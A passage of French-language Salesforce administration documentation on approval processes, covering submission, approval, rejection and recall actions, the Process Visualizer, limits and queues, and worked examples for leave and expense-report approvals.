

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour créer ou modifier des actions de soumission initiale :

**•** Personnaliser l'application

Pour gérer les actions de soumission initiale d'un processus d'approbation, dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation** ainsi que le processus d'approbation.

La liste associée des actions de soumission initiale affiche toutes les actions qui ont lieu lorsqu'un enregistrement est soumis pour approbation.

- **•** Cliquez sur **Modifier** pour modifier une action. Les changements apportés à une action affectent tous les processus d'approbation ou règles de workflow qui l'utilisent.
- **•** Cliquez sur **Supprimer** pour retirer l'action du processus d'approbation. Cette opération ne supprime pas l'action.
- **•** Cliquez sur **Ajouter une action existante** pour ajouter une action à la liste des actions. Reportez-vous à [Choix des actions](#page-4580-0) [d'approbation](#page-4580-0) à la page 4575.
- **•** Cliquez sur **Ajouter une nouvelle action** et sélectionnez le type adéquat afin de créer une action et de l'associer au processus d'approbation. Ensuite, configurez l'action.

CONSULTER ÉGALEMENT :

[Premiers pas avec les approbations](#page-4561-0) [Visualiseur de processus](#page-4585-0) [Terminologie propre aux processus d'approbation](#page-4617-1)

# <span id="page-4582-0"></span>Actions d'approbation finale

Les actions d'approbation finale ont lieu lorsque toutes les approbations requises ont été données pour un enregistrement. Les actions d'approbation finale incluent les alertes par e-mail, les mises à jour de champ, les tâches ou les messages sortants. Par exemple, une action d'approbation finale peut définir le statut Approuvée et déclencher l'envoi d'un e-mail de notification.

Quand un enregistrement a été approuvé par tous les approbateurs, Salesforce exécute toutes les actions d'approbation finale. Une action d'approbation finale par défaut appelée Verrou de l'enregistrement est sélectionnée pour vous. Vous pouvez la modifier pour verrouiller ou déverrouiller automatiquement l'enregistrement. Vous pouvez sélectionner jusqu'à 40 actions supplémentaires à appliquer lors de l'approbation finale d'un enregistrement, soit 10 actions de chaque type ci-dessous.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour créer ou modifier des actions d'approbation finale :

**•** Personnaliser l'application

Pour gérer les actions d'approbation finale d'un processus d'approbation, dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation** ainsi que le processus d'approbation.

La liste associée Actions d'approbation finale affiche toutes les actions qui ont lieu lors de l'approbation finale d'un enregistrement.

- **•** Cliquez sur **Modifier** pour modifier une action. Les changements apportés à une action affectent tous les processus d'approbation ou règles de workflow qui l'utilisent.
- **•** Cliquez sur **Supprimer** pour retirer l'action du processus d'approbation. Cette opération ne supprime pas l'action.
- **•** Cliquez sur **Ajouter une action existante** pour ajouter une action à la liste des actions. Reportez-vous à [Choix des actions](#page-4580-0) [d'approbation](#page-4580-0) à la page 4575.
- **•** Cliquez sur **Ajouter une nouvelle action** et sélectionnez le type adéquat afin de créer une action et de l'associer au processus d'approbation. Ensuite, configurez l'action.

CONSULTER ÉGALEMENT :

[Premiers pas avec les approbations](#page-4561-0) [Visualiseur de processus](#page-4585-0) [Terminologie propre aux processus d'approbation](#page-4617-1)

# <span id="page-4583-0"></span>Actions de refus final

Les actions de refus final sont les actions qui se produisent lorsqu'un approbateur rejette la demande entraînant ainsi l'état de refus final. Les actions de refus final incluent les alertes par e-mail, les mises à jour de champ, les tâches ou les messages sortants. Par exemple, une action de refus final peut modifier le statut en ''Rejetée'', envoyer un e-mail de notification et débloquer l'enregistrement pour que les utilisateurs puissent le modifier avant de le soumettre à nouveau.

Lorsqu'un enregistrement a été refusé par tous les approbateurs, Salesforce exécute toutes les actions de refus final. Une action de refus final par défaut appelée Verrou d'enregistrement est sélectionnée pour vous. Vous pouvez modifier cette option pour verrouiller ou déverrouiller automatiquement un enregistrement. Vous pouvez sélectionner jusqu'à 40 actions supplémentaires à appliquer lors du rejet d'un enregistrement, soit 10 actions de chaque type ci-dessous.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour créer ou modifier des actions de refus final :

**•** Personnaliser l'application

Pour gérer les actions de refus final d'un processus d'approbation, dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation** ainsi que le processus d'approbation.

- **•** La liste associée des actions de refus final affiche toutes les actions qui ont lieu lors du refus final d'un enregistrement.
- **•** Cliquez sur **Modifier** pour modifier une action. Les changements apportés à une action affectent tous les processus d'approbation ou règles de workflow qui l'utilisent.
- **•** Cliquez sur **Supprimer** pour retirer l'action du processus d'approbation. Cette opération ne supprime pas l'action.
- **•** Cliquez sur **Ajouter une action existante** pour ajouter une action à la liste des actions. Reportez-vous à [Choix des actions](#page-4580-0) [d'approbation](#page-4580-0) à la page 4575.
- **•** Cliquez sur **Ajouter une nouvelle action** et sélectionnez le type adéquat afin de créer une action et de l'associer au processus d'approbation. Ensuite, configurez l'action.

CONSULTER ÉGALEMENT :

[Premiers pas avec les approbations](#page-4561-0) [Visualiseur de processus](#page-4585-0) [Terminologie propre aux processus d'approbation](#page-4617-1)

# <span id="page-4584-0"></span>Actions de rappel

Les actions de rappel sont les actions qui se produisent lorsqu'une demande d'approbation soumise est rappelée. Par défaut, une action pour déverrouiller l'enregistrement est exécutée

automatiquement lors du rappel. Les actions de rappel incluent les alertes par e-mail, les mises à jour de champ, les tâches ou les messages sortants. Par exemple, une action de rappel peut modifier le statut d'une demande de "En cours" à "Non soumis".

Si vous sélectionnez l'option **Autoriser les utilisateurs effectuant la soumission à rappeler** des demandes d'approbation pour le processus d'approbation, les utilisateurs effectuant les soumissions et les administrateurs peuvent tous deux utiliser le bouton **Rappeler la demande d'approbation** dans la liste associée Historique des approbations de la page de détail des enregistrements soumis. Sinon, seuls les administrateurs peuvent l'utiliser. Lorsqu'un utilisateur clique sur **Rappeler la demande d'approbation**, la demande d'approbation en cours pour l'enregistrement est retirée et des actions de rappel sont exécutées.

Lorsqu'un enregistrement est rappelé après une soumission, Salesforce exécute toutes les actions de rappel, y compris le déverrouillage de l'enregistrement. Vous pouvez sélectionner jusqu'à 40 actions supplémentaires à appliquer lors du rappel d'un enregistrement, soit 10 actions de chaque type ci-dessous.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des actions de rappel :

**•** Personnaliser l'application

Pour gérer les actions de rappel d'un processus d'approbation, dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation** ainsi que le processus d'approbation.

La liste associée des actions de rappel affiche toutes les actions qui ont lieu lors du rappel d'un enregistrement.

- **•** Cliquez sur **Modifier** pour modifier une action. Les changements apportés à une action affectent tous les processus d'approbation ou règles de workflow qui l'utilisent.
- **•** Cliquez sur **Supprimer** pour retirer l'action du processus d'approbation. Cette opération ne supprime pas l'action.
- **•** Cliquez sur **Ajouter une action existante** pour ajouter une action à la liste des actions. Reportez-vous à [Choix des actions](#page-4580-0) [d'approbation](#page-4580-0) à la page 4575.

**•** Cliquez sur **Ajouter une nouvelle action** et sélectionnez le type adéquat afin de créer une action et de l'associer au processus d'approbation. Ensuite, configurez l'action.

#### CONSULTER ÉGALEMENT :

[Premiers pas avec les approbations](#page-4561-0) [Visualiseur de processus](#page-4585-0) [Terminologie propre aux processus d'approbation](#page-4617-1)

# <span id="page-4585-0"></span>Visualiseur de processus

Utilisez le Visualiseur du processus pour :

- **•** Afficher un organigramme de chaque processus d'approbation enregistré.
- **•** Améliorer la communication sur le processus d'approbation et obtenir l'approvisionnement de responsables d'étape.
- **•** Renforcer les stratégies de votre entreprise en documentant les décisions arrêtées lors de la conception du processus d'approbation.
- **•** Imprimer une version annotée du processus d'approbation, dans laquelle les numéros ajoutés au diagramme correspondent aux détails du tableau inclus dans la vue imprimable.
- **•** Partager des diagrammes de processus d'approbation en enregistrant des versions annotées au format PDF (nécessite un pilote d'impression Adobe® PDF).
- **•** Retrouver rapidement des informations clés en recherchant des diagrammes complexes ou à plusieurs étapes qui correspondent au texte.
- **•** Visualiser et comprendre à l'aide de graphiques :
	- **–** Les étapes requises pour l'approbation d'un enregistrement.
	- **–** Les approbateurs désignés pour chaque étape.
	- **–** Les critères utilisés pour déclencher le processus d'approbation.
	- **–** Les actions spécifiques à mener lorsqu'un enregistrement est approuvé, refusé, rappelé ou soumis pour approbation pour la première fois.

#### [Lancement du Visualiseur de processus](#page-4586-1)

CONSULTER ÉGALEMENT :

[Lancement du Visualiseur de processus](#page-4586-1)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### <span id="page-4586-1"></span>Lancement du Visualiseur de processus

Avant d'utiliser le Visualiseur de processus, vous devez :

- **•** Activer ou télécharger le plug-in Adobe Flash Player, version 9.0.115 ou supérieure, dans votre navigateur
- **•** Avoir au moins un processus d'approbation défini dans votre organisation

Une fois les prérequis satisfaits :

- **1.** Dans Configuration, saisissez *Processus d'approbation* dans la case Recherche rapide, puis sélectionnez **Processus d'approbation**.
- **2.** Cliquez sur le nom du processus d'approbation que vous souhaitez visualiser.
- **3.** Dans la page de détail du processus d'approbation, cliquez sur **Afficher le diagramme**.

Chaque diagramme de processus d'approbation est réservé à l'affichage. Vous ne pouvez pas mettre à jour un processus d'approbation à partir du Visualiseur de processus. Une fois les modifications apportées au processus d'approbation enregistrées, cliquez sur **Afficher le diagramme**, pour afficher les mises à jour, ou cliquez sur **Actualiser** dans sa fenêtre du Visualiseur de processus s'il est ouvert.

#### <span id="page-4586-0"></span>CONSULTER ÉGALEMENT :

[Visualiseur de processus](#page-4585-0)

# Considérations relatives aux processus d'approbation

Avant de mettre en œuvre un processus d'approbation pour votre entreprise, prenez en compte les observations suivantes :

- **•** Les processus d'approbation actifs ne peuvent pas être supprimés. Avant de supprimer un processus d'approbation, assurez-vous qu'il est inactif et qu'aucun enregistrement n'a été soumis pour approbation. Si des enregistrements ont été soumis, supprimez-les et retirez-les de la Corbeille.
- **•** Vous pouvez activer la réponse d'approbation par e-mail. La fonctionnalité E-mails d'auto-réponse permet aux utilisateurs d'approuver ou de refuser les demandes d'approbation d'e-mails en répondant au message. Les approbateurs doivent disposer de l'autorisation système « API activé » pour pouvoir approuver ou refuser des demandes d'approbation par e-mail.
- **•** Si vous définissez votre objet d'approbation en tant qu'objet de détail dans une relation principal-détails, le champ Propriétaire n'est pas disponible pour les présentations de page d'approbation ou les modèles de publication d'approbation.
- **•** Indiquez aux utilisateurs les critères applicables à chaque processus d'approbation et le rôle des divers processus d'approbation. Les utilisateurs ignorent quel processus d'approbation est déclenché lorsqu'ils cliquent sur **Soumettre pour approbation**.
- **•** Les enregistrements faisant l'objet d'un processus d'approbation sont verrouillés. La possibilité de modifier un enregistrement verrouillé dépend du paramètre de modification des enregistrements du processus d'approbation :
	- **–** SEULS les administrateurs : Seuls les utilisateurs qui disposent de l'autorisation au niveau de l'objet "Modifier tout" pour un objet donné ou « Modifier toutes les données » peuvent modifier les enregistrements verrouillés.
	- **–** Les administrateurs ou l'approbateur actuellement désigné... : L'approbateur actuel et les utilisateurs qui correspondent au critère Administrateurs UNIQUEMENT peuvent modifier les enregistrements verrouillés. L'approbateur actuel doit également avoir accès à la modification de l'enregistrement via ses autorisations et les paramètres de partage par défaut à l'échelle de l'organisation pour l'objet en question.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les étapes d'approbation :

**•** Afficher la configuration

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Vous pouvez continuer d'ajouter des membres aux campagnes verrouillées pour approbation.

- **•** Les utilisateurs qui disposent de l'une de ces autorisations peuvent approuver ou rejeter les requêtes d'approbation en attente, sans faire partie du processus d'approbation.
	- **–** Autorisation au niveau de l'objet « Modifier tout » sur l'objet concerné
	- **–** Autorisation utilisateur « Modifier toutes les données »
- **•** Les flux peuvent supprimer des enregistrements qui figurent dans un processus d'approbation.
- **•** Les processus d'approbation qui permettent à l'utilisateur de sélectionner un approbateur manuellement l'autorisent également à soumettre une demande pour s'auto-sélectionner comme approbateur.
- **•** Un processus d'approbation peut spécifier une action de mise à jour de champ qui réévalue les règles de workflow pour l'objet mis à jour. Toutefois, si les règles de workflow réévaluées comprennent une mise à jour de champ d'objet croisé, ces mises à jour de champ d'objet croisé sont ignorées.
- **•** Les mises à jour de champs exécutées en tant qu'actions d'approbation ne déclenchent pas de règles de workflow.

### Messages d'erreur

- **•** Un message d'erreur s'affiche pour l'utilisateur qui soumet une demande d'approbation dans les cas suivants :
	- **–** Si la demande d'approbation est acheminée vers le responsable direct de l'utilisateur et qu'aucun responsable n'existe pour cet utilisateur.
	- **–** Si une mise à jour de champ dans le processus d'approbation échoue aux règles de validation standard pour le champ. Cela peut se produire pour un champ non visible dans la présentation de page de l'utilisateur.

Remarque: Les mises à jour de champ n'évaluent pas les règles de validation personnalisées dans les champs.

- **•** Un message d'erreur s'affiche pour l'utilisateur qui soumet une demande d'approbation relative à une autorisation ou à un contrat de service si les deux conditions ci-dessous sont remplies :
	- **–** Le processus d'approbation comprend le Responsable de l'enregistrement en tant qu'émetteur initial.
	- **–** L'utilisateur qui soumet la demande d'approbation n'est pas le responsable du compte associé à l'autorisation ou au contrat de service.
- **•** Un message d'erreur s'affiche pour l'utilisateur qui approuve ou refuse plusieurs enregistrements, si aucun approbateur suivant n'est spécifié et qu'un processus d'approbation associé nécessite la sélection manuelle de l'approbateur suivant. Pour éviter ce message d'erreur, Salesforce recommande aux utilisateurs d'approuver ou de refuser individuellement chaque enregistrement.
- **•** Un message d'erreur s'affiche si l'approbateur suivant est un utilisateur associé ou un utilisateur dans la hiérarchie des rôles, et que le même utilisateur est inactif ou nul. Un administrateur doit examiner le processus d'approbation pour identifier les utilisateurs inactifs ou nuls.

# Approbations et files d'attente

- **•** L'option d'attribution de demandes d'approbation à une file d'attente est disponible uniquement pour les objets qui prennent en charge les files d'attente.
- **•** Vous ne pouvez pas utiliser de réponse d'approbation par e-mail avec des processus d'approbation dans lesquels l'approbateur attribué est une file d'attente.
- **•** Vous ne pouvez pas attribuer un groupe ou une file d'attente à un approbateur délégué.
- **•** Lorsque l'approbateur attribué est une file d'attente :
	- **–** Tout membre de la file d'attente peut approuver/refuser une demande d'approbation attribuée à la file d'attente.
- **–** Les e-mails de demande d'approbation sont envoyés à l'adresse e-mail de la file d'attente. Si la file d'attente est configurée pour envoyer un e-mail aux membres, les e-mails de demande d'approbation sont également envoyés aux membres de la file d'attente, sauf lorsque les préférences d'approbation sont configurées pour ne jamais recevoir d'e-mail de demande d'approbation.
- **–** Lorsqu'une demande d'approbation est attribuée à une file d'attente, l'approbateur délégué de chaque membre de la file d'attente reçoit également une notification par e-mail relative à la demande d'approbation.
- **–** Les notifications par e-mail dans une file d'attente ne sont pas destinées à une audience externe. Par conséquent, toutes les instances du champ de fusion {!ApprovalRequest.External\_URL} dans le modèle d'e-mail sont envoyées en tant qu'URL interne équivalente.
- **–** Les notifications Salesforce1 de demandes d'approbation ne sont pas envoyées aux files d'attente. Pour chaque étape d'approbation impliquant une file d'attente, nous recommandons l'ajout d'utilisateurs individuels en tant qu'approbateurs assignés, afin qu'au moins ces personnes puissent recevoir les notifications de demande d'approbation dans Salesforce1. Pour avoir à la fois des files d'attentes et des utilisateurs individuels en tant qu'approbateurs assignés, sélectionnez Affecter automatiquement à des approbateurs au lieu de Affecter automatiquement à une file d'attente dans l'étape d'approbation.
- **–** Lorsqu'une demande d'approbation est refusée et retournée à l'approbateur précédent, et que celui-ci est une file d'attente, la demande d'approbation est attribuée à l'utilisateur l'ayant approuvée, au lieu de la file d'attente.
- **–** La liste associée Historique des approbations précise le nom de la file d'attente dans la colonne Attribué à, et celui de l'utilisateur ayant réellement approuvé/refusé la demande d'approbation dans la colonne Approbateur réel.

### **Limitations**

- **•** Il existe une limite fixée à 30 étapes.
- **•** Une limite est fixée à 25 approbateurs par étape.
- **•** Vous ne pouvez pas créer de messages sortants pour des processus d'approbation sur des objets junction.
- **•** Une fois un processus d'approbation activé, vous ne pouvez pas ajouter, supprimer ou modifier l'ordre des étapes, ni changer, refuser ou ignorer le comportement de ce processus, même si vous désactivez ce dernier.

# Approbations et champs de fusion

- **•** Les champs de fusion des processus d'approbation peuvent être utilisés dans les modèles de message mais pas dans les modèles de publipostage.
- **•** À l'exception de {!ApprovalRequest.Comments}, les champs de fusion d'approbation nommés {!ApprovalRequest.*nom\_champ*} dans des modèles d'e-mail renvoient des valeurs uniquement dans des e-mails d'attribution d'approbation et des alertes par e-mail de processus d'approbation. Lorsqu'ils sont utilisés dans d'autres e-mails (notamment des alertes par e-mail de règles de workflow), les champs de fusion d'approbation renvoient null.
- **•** Le champ de fusion {!ApprovalRequest.Comments} renvoie uniquement les derniers commentaires saisis dans les e-mails d'une étape approbation qui nécessite l'approbation unanime de plusieurs approbateurs.
- **•** Les champs de fusion dans l'e-mail de demande d'approbation sont définis sur le nom de l'utilisateur qui soumet la demande et sur le nom de la première étape.
- **•** Une fois la demande approuvée, les champs de fusion mettent à jour le nom de l'approbateur le plus récent et le nom de la deuxième étape, si applicable.
- **•** Pour les actions suivantes, les valeurs des champs de fusion sont mises à jour en fonction de l'étape qui précède.
- **•** Lors de la création d'un processus d'approbation, l'utilisateur actif ou le créateur du processus peut spécifier un émetteur. Si vous utilisez des modèles d'e-mail avec des champs de fusion, considérez que l'utilisateur actif et l'émetteur sont deux utilisateurs différents.

Remplacez les références à l'utilisateur actif { ! User. < nom champ> } par une référence à un émetteur spécifié {!ApprovalRequestingUser.<nom\_champ>}.

#### CONSULTER ÉGALEMENT :

[Considérations relatives aux rapports Historique des approbations](#page-4606-0) [Considérations relatives aux approbations dans Chatter](#page-4597-0) [Activation de la réponse d'approbation par e-mail](#page-4595-0)

# Exemples de processus d'approbation

Appuyez-vous sur ces exemples de processus d'approbation standard pour créer le vôtre.

#### [Exemple de processus d'approbation : Demandes de congés payés](#page-4589-0)

La plupart des sociétés demandent à leurs employés de remplir une demande de congés payés, ensuite approuvée par leur responsable. Au cours de ces trois phases, voici comment automatiser un processus de demande de congés payés en une seule étape grâce à Salesforce.

#### [Exemple de processus d'approbation : Rapports sur les dépenses](#page-4591-0)

Si votre société exige des rapports sur les dépenses rédigés par les employés et approuvés par un responsable, vous pouvez automatiser ce processus dans Salesforce. Utilisez cet exemple pour créer un processus d'approbation des rapports sur les dépenses en deux étapes pour tous les employés de votre siège social. Il indique que les dépenses inférieures à 50 euros sont automatiquement approuvées, que celles supérieures ou égales à 50 euros nécessitent l'approbation d'un responsable, et que celles supérieures à 5 000 euros nécessitent en outre l'approbation de deux VP. Cet exemple souligne l'option « sinon » ainsi que la fonction d'approbations parallèles.

#### [Exemple de processus d'approbation : Opportunités d'escompte](#page-4592-0)

Les opportunités bénéficiant d'un escompte de plus de 40 % nécessitent l'approbation d'un PDG. Utilisez cet exemple pour créer un processus d'approbation en une étape.

#### [Exemple de processus d'approbation : Candidats à un poste](#page-4593-0)

<span id="page-4589-0"></span>Lorsque votre société fait passer un entretien à des candidats pour un poste, vous pouvez avoir plusieurs niveaux d'approbation avant qu'une lettre d'offre soit envoyée. Utilisez cet exemple pour créer un processus d'approbation en trois étapes nécessitant l'approbation de plusieurs niveaux de direction.

### Exemple de processus d'approbation : Demandes de congés payés

La plupart des sociétés demandent à leurs employés de remplir une demande de congés payés, ensuite approuvée par leur responsable. Au cours de ces trois phases, voici comment automatiser un processus de demande de congés payés en une seule étape grâce à Salesforce.

#### Préparation de votre organisation

Avant de créer le processus d'approbation :

**•** Si vous n'avez pas encore d'objet personnalisé pour suivre vos demandes de congés payés, créez un objet personnalisé et un onglet appelé Demandes de congés payés. Ajoutez les champs appropriés à vos demandes de congés payés, tels que Date de début, Date de fin et Nom de l'employé.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

**•** Créez le modèle d'un e-mail informant les approbateurs qu'une demande d'approbation doit être vérifiée. Veillez à inclure l'un des champs de fusion du processus d'approbation pour diriger les utilisateurs directement vers la page d'approbation.

#### Création d'un processus d'approbation

Utilisez l'assistant de démarrage automatique pour créer un processus d'approbation de l'objet personnalisé Demande de congés payés et spécifiez les éléments suivants :

- **•** Sélectionnez le modèle d'e-mail créé pour ce processus d'approbation.
- **•** Ne spécifiez pas de critères de filtrage si vous souhaitez que chaque utilisateur soumette des demandes de congés payés et que celles-ci soient incluses quels que soient leurs attributs.
- **•** Sélectionnez l'option Attribuer automatiquement un approbateur à l'aide d'un champ de hiérarchie personnalisé ou standard, puis choisissez le champ Responsable.
- **•** L'assistant de démarrage automatique sélectionne automatiquement le responsable de l'enregistrement comme la seule personne pouvant soumettre des demandes de congés payés.

Conseil: Si vous souhaitez que l'utilisateur effectuant la soumission puisse retirer une demande de congés payés soumise :

- **1.** Cliquez sur **Modifier** puis sélectionnez **Utilisateurs effectuant la soumission initiale**.
- **2.** Sélectionnez Autoriser les utilisateurs effectuant la soumission à rappeler des demandes d'approbation.

Si vous sélectionnez l'option **Autoriser les utilisateurs effectuant la soumission à rappeler des demandes d'approbation** pour le processus d'approbation, les utilisateurs effectuant les soumissions et les administrateurs peuvent tous deux utiliser le bouton **Rappeler la demande d'approbation** dans la liste associée Historique des approbations de la page de détail des enregistrements soumis. Sinon, seuls les administrateurs peuvent l'utiliser. Lorsque un utilisateur clique sur **Rappeler la demande d'approbation**, la demande d'approbation en cours pour l'enregistrement est retirée et des actions de rappel sont exécutées. Pour plus d'informations, reportez-vous à [Actions de rappel](#page-4584-0) à la page 4579.

#### Conclusion

Une fois le processus d'approbation créé, ajoutez la liste associée Historique des approbations à la présentation de page de l'objet Demande de congés payés.

Conseil: Pensez à ajouter la liste associée Éléments à approuver à la présentation de vos pages d'accueil personnalisées. Cela donne aux utilisateurs un aperçu immédiat des demandes d'approbation qu'ils doivent approuver ou refuser. Pour des instructions d'ajout de ce composant à vos présentations de page d'accueil, reportez-vous à [Conception des présentations de page d'accueil](#page-4125-0) à la page 4120.

Si elle est disponible, utilisez votre sandbox pour tester le processus d'approbation, puis activez-le.

# <span id="page-4591-0"></span>Exemple de processus d'approbation : Rapports sur les dépenses

Si votre société exige des rapports sur les dépenses rédigés par les employés et approuvés par un responsable, vous pouvez automatiser ce processus dans Salesforce. Utilisez cet exemple pour créer un processus d'approbation des rapports sur les dépenses en deux étapes pour tous les employés de votre siège social. Il indique que les dépenses inférieures à 50 euros sont automatiquement approuvées, que celles supérieures ou égales à 50 euros nécessitent l'approbation d'un responsable, et que celles supérieures à 5 000 euros nécessitent en outre l'approbation de deux VP. Cet exemple souligne l'option « sinon » ainsi que la fonction d'approbations parallèles.

### Préparation de votre organisation

Avant de créer le processus d'approbation :

**•** Si vous n'avez pas encore d'objet personnalisé pour suivre vos dépenses, créez un objet personnalisé et un onglet appelé Rapports sur les dépenses. Ajoutez les champs appropriés, tels que Montant, Description, Statut, Date de début et Date de fin.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Créez le modèle d'un e-mail informant les approbateurs qu'une demande d'approbation doit être vérifiée. Veillez à inclure l'un des champs de fusion du processus d'approbation pour diriger les utilisateurs directement vers la page d'approbation.
- **•** Créez un champ personnalisé appelé Office Location dans l'objet utilisateur. Attribuez la valeur « HQ » aux utilisateurs qui travaillent dans les bureaux du siège social.

### Création d'un processus d'approbation

[Créez un processus d'approbation](#page-4570-0) en utilisant l'objet personnalisé Rapport sur les dépenses et en spécifiant les éléments suivants :

- **•** Les critères de filtrage de ce processus d'approbation sont *Utilisateur actuel : Bureau égal à Siège social*. Les enregistrements doivent satisfaire à ce critère pour être soumis à ce processus d'approbation.
- **•** Sélectionnez le champ Responsable comme approbateur automatique suivant.
- **•** Créez le modèle d'un e-mail informant les approbateurs qu'une demande d'approbation doit être vérifiée. Veillez à inclure l'un des champs de fusion du processus d'approbation pour diriger les utilisateurs directement vers la page d'approbation.
- **•** Choisissez le responsable de l'enregistrement ou tout autre utilisateur auquel vous souhaitez donner la possibilité de soumettre des rapports sur les dépenses.
- **•** [Créez deux étapes d'approbation](#page-4574-0) :
	- **1.** Créez une étape intitulée *Étape 1 : Approbation du responsable* avec les spécifications suivantes :
		- **–** Nommez cette étape *Étape 1 : Approbation du responsable*.
		- **–** Sélectionnez Effectuez cette étape si les et choisissez **critères sont remplis**. Choisissez aussi **approuver l'enregistrement** pour l'option sinon.
		- **–** Définissez les critères de filtrage sur : *Dépenses : Montant supérieur ou égal à 50*.
		- **–** Dans l'option Affecter automatiquement à des approbateurs, sélectionnez le responsable de l'utilisateur qui soumet la demande.
		- **–** Si nécessaire, sélectionnez Le délégué de l'approbateur peut également approuver cette demande pour permettre à l'utilisateur qui figure dans le champ Approbateur délégué d'approuver les demandes.
